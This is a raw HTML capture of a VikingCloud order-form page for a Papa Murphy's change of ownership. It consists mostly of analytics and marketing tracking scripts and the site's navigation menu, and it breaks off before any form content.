

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vikingcloud.com/vc-papa-murphys-change-of-ownership
body_size: 24039
content:
<!DOCTYPE html><!-- Last Published: Thu Jan 22 2026 17:20:47 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.vikingcloud.com" data-wf-page="656a160a9272259ec83067fc" data-wf-site="65314f57d74188c7da669487" data-wf-intellimize-customer-id="117276864" lang="en"><head><meta charset="utf-8"/><title>Order Form - Papa Murphy&#x27;s Change of Ownership</title><meta content="Order Form - Papa Murphy&#x27;s Change of Ownership" property="og:title"/><meta content="Order Form - Papa Murphy&#x27;s Change of Ownership" property="twitter:title"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.shared.88b45b6cb.min.css" rel="stylesheet" type="text/css" integrity="sha384-iLRbbLaWTDMmYjzd5HTEn7c/SkfwN6puu/ND+dXJx2IOvygOLWLwsAmQ4lT8pr/Z" crossorigin="anonymous"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.656a160a9272259ec83067fc-70df9e5a8.min.css" rel="stylesheet" type="text/css" integrity="sha384-iVcgLQaFEkAW/MSEAKWLQnelH/RE5+A+fEVrZ9lu4si8+VUeP+a7dGAKksnNxFvG" crossorigin="anonymous"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b8131e8c1b234797f6e_fav.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b861a9013203cc0ce17_clip.png" rel="apple-touch-icon"/><link href="https://www.vikingcloud.com/vc-papa-murphys-change-of-ownership" rel="canonical"/><style>.anti-flicker, .anti-flicker * {visibility: hidden !important; opacity: 0 !important;}</style><style>[data-wf-hidden-variation], [data-wf-hidden-variation] * {
        display: none !important;
      }</style><script type="text/javascript">if (localStorage.getItem('intellimize_data_tracking_type') !== 'optOut') { localStorage.removeItem('intellimize_opt_out_117276864'); } if (localStorage.getItem('intellimize_data_tracking_type') !== 'optOut') { localStorage.setItem('intellimize_data_tracking_type', 'optOut'); }</script><script type="text/javascript">(function(e){var s={r:[]};e.wf={r:s.r,ready:t=>{s.r.push(t)}}})(window)</script><script type="text/javascript">(function(e,t,p){var n=document.documentElement,s={p:[],r:[]},u={p:s.p,r:s.r,push:function(e){s.p.push(e)},ready:function(e){s.r.push(e)}};e.intellimize=u,n.className+=" "+p,setTimeout(function(){n.className=n.className.replace(RegExp(" ?"+p),"")},t)})(window, 4000, 'anti-flicker')</script><link href="https://cdn.intellimize.co/snippet/117276864.js" rel="preload" as="script"/><script type="text/javascript">var wfClientScript=document.createElement("script");wfClientScript.src="https://cdn.intellimize.co/snippet/117276864.js",wfClientScript.async=!0,wfClientScript.onerror=function(){document.documentElement.className=document.documentElement.className.replace(RegExp(" ?anti-flicker"),"")},document.head.appendChild(wfClientScript);</script><link href="https://api.intellimize.co" rel="preconnect" crossorigin="true"/><link href="https://log.intellimize.co" rel="preconnect" crossorigin="true"/><link href="https://117276864.intellimizeio.com" rel="preconnect"/><!-- CookieYes Event Listener | Added: JB 1/21/26-->

<script>
  // Handle initial page load - check existing consent state via banner load
  document.addEventListener("cookieyes_banner_load", function (eventData) {
    const data = eventData.detail;
    wf.ready(() => {
      if (data.categories.analytics === true) {
        wf.allowUserTracking();
        console.log("Success - existing consent on load");
      } else {
        wf.denyUserTracking();
        console.log("No analytics consent on load");
      }
    });
  });

  // Handle consent updates - when user makes or changes their choice
  document.addEventListener("cookieyes_consent_update", function (eventData) {
    const data = eventData.detail;
    wf.ready(() => {
      if (data.accepted.includes("analytics")) {
        wf.allowUserTracking();
        console.log("Success - consent updated to allow");
      } else {
        wf.denyUserTracking();
        console.log("Consent updated to deny");
      }
    });
  });
</script>

<!-- End CookieYes Event Listener -->


<!-- Google Tag Manager Jun 2 2023-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCPX5G6');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js)added back Dec 16 2025--> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5VYJK44XEG'); </script>


<!-- [Attributes by Finsweet] CMS Filter -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsfilter@1/cmsfilter.js"></script>

<!-- [Attributes by Finsweet] CMS Load -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsload@1/cmsload.js"></script>


<!-- LinkedIn Insight tag - CB added 7/24/23 -->        
<script async type="text/javascript"> 
_linkedin_partner_id = "5039500";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; 
window._linkedin_data_partner_ids.push(_linkedin_partner_id); 
</script>
<script async type="text/javascript"> 
(function(l) { 
 if (!l){window.lintrk = function(a,b){
  window.lintrk.q.push([a,b])}; 
  window.lintrk.q=[]
 } 
 var s = document.getElementsByTagName("script")[0];  
 var b = document.createElement("script"); 
 b.type = "text/javascript";
 b.async = true; 
 b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; 
 s.parentNode.insertBefore(b, s);
 }
)(window.lintrk); 
</script> 



<!-- Pardot - CB added 10/18/2022 - Load asynchronously on scroll -->
<script type="text/javascript">
(function() {
  'use strict';
  
  var loaded = false;
  
  function loadPardot() {
    if (loaded) return;
    loaded = true;
    
    // Set Pardot configuration
    window.piAId = '1001211';
    window.piCId = '3310';
    window.piHostname = 'pi.pardot.com';
    
    // Create and inject script asynchronously
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true; // Ensures non-blocking async load
    script.src = 'https://pi.pardot.com/pd.js';
    
    var firstScript = document.getElementsByTagName('script')[0];
    firstScript.parentNode.insertBefore(script, firstScript);
    
    // Clean up event listeners
    window.removeEventListener('scroll', loadPardot);
    window.removeEventListener('touchstart', loadPardot);
  }
  
  // Load on first scroll or touch interaction
  window.addEventListener('scroll', loadPardot, { passive: true });
  window.addEventListener('touchstart', loadPardot, { passive: true });
  
  // Fallback: load after 5 seconds if user hasn't interacted
  setTimeout(loadPardot, 5000);
})();
</script>


<!-- ZoomInfo WebSights - CB added 6/29/2023 - BF Updated 2/11/2025 -->
<script>
window[(function(_psT,_sI){var _Z4='';for(var _GA=0;_GA<_psT.length;_GA++){_VF!=_GA;var _VF=_psT[_GA].charCodeAt();_VF-=_sI;_VF+=61;_sI>3;_Z4==_Z4;_VF%=94;_VF+=33;_Z4+=String.fromCharCode(_VF)}return _Z4})(atob('J3R7Pzw3MjBBdjJG'), 43)] = '0a55503f461682447400';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_zPt,_i4){var _LH='';for(var _Dv=0;_Dv<_zPt.length;_Dv++){var _Ct=_zPt[_Dv].charCodeAt();_Ct-=_i4;_Ct!=_Dv;_Ct+=61;_LH==_LH;_Ct%=94;_Ct+=33;_i4>9;_LH+=String.fromCharCode(_Ct)}return _LH})(atob('a3d3c3Y9MjJtdjF9bDB2ZnVsc3d2MWZycDJ9bDB3ZGoxbXY='), 3)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>


<!-- Hotjar Tracking Code for VikingCloud Site -->
<script>
  function loadHotjar() {
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
      h._hjSettings={hjid:3703596,hjsv:6};
      a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  }

  var loaded = false;
  function triggerHotjar() {
    if (!loaded) {
      loaded = true;
      loadHotjar();
    }
  }

  window.addEventListener('scroll', triggerHotjar, { once: true });
  window.addEventListener('click', triggerHotjar, { once: true });
  window.addEventListener('touchstart', triggerHotjar, { once: true });
</script>



<!-- Brand Protection & Web Scraping Monitor - SrcSpot Integration -->
<script async src="https://static.srcspot.com/libs/april.js" type="text/javascript"></script>


<!-- Bing Ads Tracking - BF added 12/3/2024 -->
<script>
  (function(w,d,t,r,u)
  {
    var f,n,i;
    w[u]=w[u]||[],f=function()
    {
      var o={ti:"97156044", enableAutoSpaTracking: true}; 
      o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad") 
    },
    n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
    {
      var s=this.readyState;
      s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
    },
    i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
  })
  (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>



<style>
  /* Apply to all elements */
  * {
    font-display: swap !important;
  }
  
  /* Ensure text visibility during webfont loading */
  html {
    font-display: swap;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
  }
</style>





<style>

ul {
    margin: 0; /* optional - keeps the same margin setting */
}
</style>


<!-- Sygnal Attributes 5 | HTML --> 
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/css/webflow-html.css"> 
<script defer src="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/nocode/webflow-html.js"></script>



<!-- Microsoft UET Tag with TCF Integration -->
<script>
window.uetq = window.uetq || [];
window.uetq.push('config', 'tcf', { 'enabled': true });
</script>
<script>
(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97156044"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
</script>


<style>
@font-face {
  font-family: "Poppins";
  font-display: swap;
}

@font-face {
  font-family: "Inter";
  font-display: swap;
}

@font-face {
  font-family: "Barlow";
  font-display: swap;
}
</style>


<link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600&family=Poppins:wght@400;500&family=Inter:wght@400&display=swap" rel="stylesheet">




<!-- Finsweet Attributes -->
<script async type="module"
src="https://cdn.jsdelivr.net/npm/@finsweet/attributes@2/attributes.js"
fs-list
></script>



</head><body><div data-collapse="medium" data-animation="default" data-duration="400" fs-scrolldisable-element="smart-nav" data-easing="ease" data-easing2="ease" role="banner" class="navigation _2025 w-nav"><nav class="navigation-container _2025"><a href="/" aria-label="VikingCloud Home" data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5853" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5853" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="navigation-logo-3 w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="nav-stretch-image conrtain"/></a><nav role="navigation" class="navigation-menu-2 w-nav-menu"><div class="div-block-9-2-4"><form action="/search" class="search-4 w-form"><input class="search-input-4 mobile-nav w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-2" required=""/><input type="submit" class="search-button-4 w-button" value="Search"/></form><div data-delay="0" data-hover="false" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f585b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f585b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Services</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">Enterprise Cybersecurity</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5867" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5867" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/managed-security-services" class="new-navbar-item-2 w-inline-block"><div>Managed Security Services</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f586a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f586a" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/security-testing/penetration-testing" class="new-navbar-item-2 w-inline-block"><div>Penetration Testing</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f586d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f586d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/network-security" class="new-navbar-item-2 w-inline-block"><div>Network Security</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5870" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5870" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/vulnerability-scanning" class="new-navbar-item-2 w-inline-block"><div>Vulnerability Scanning</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5873" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5873" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/endpoint-security" class="new-navbar-item-2 w-inline-block"><div>Endpoint Security</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5876" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5876" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/digital-certificates" class="new-navbar-item-2 w-inline-block"><div>Digital Certificates</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5879" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5879" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/threat-detection-and-response" class="new-navbar-item-2 w-inline-block"><div>Threat Detection &amp; Response</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f587c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f587c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/security-testing/digital-forensics-services" class="new-navbar-item-2 w-inline-block"><div>Digital Forensics Services</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852" class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">enterprise compliance &amp; RISK</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5884" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5884" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/pci-compliance" class="new-navbar-item-2 w-inline-block"><div>PCI Compliance</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5887" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5887" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/processors-acquirers-and-isos" class="new-navbar-item-2 w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f588a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f588a" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/risk-management" class="new-navbar-item-2 w-inline-block"><div>Risk Management</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f588d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f588d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/secure-payment-solution" class="new-navbar-item-2 w-inline-block"><div>Secure Payment Solution</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5890" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5890" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/data-privacy" class="new-navbar-item-2 w-inline-block"><div>Data Privacy</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5893" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5893" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/web-risk-monitoring" class="new-navbar-item-2 w-inline-block"><div>Web Risk Monitoring</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5896" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5896" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cvep" class="new-navbar-item-2 w-inline-block"><div>C-VEP: PCI Compliance &amp; Validation Exemption Program</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">Small Business PCI Compliance</div></div><div class="new-navbar-featured-2"><div class="new-navbar_featured-card-2 nav"><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f589f-952f5852" class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/693b1dd0d88ce64dd35531f5_667defdbb8203f56d813ce7a_PCI-Compliance-Small-Business-VikingCloud%20(1).avif" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">SecureTrust PCI Manager for Small Business</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 